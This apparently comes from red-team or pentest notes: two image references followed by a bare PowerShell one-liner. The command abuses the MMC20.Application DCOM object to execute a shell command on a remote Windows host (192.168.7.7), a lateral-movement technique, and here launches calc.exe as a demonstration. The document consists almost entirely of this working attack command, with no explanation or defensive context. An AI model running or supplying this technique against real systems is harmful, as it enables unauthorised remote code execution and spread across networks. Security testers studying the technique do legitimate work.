 [Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")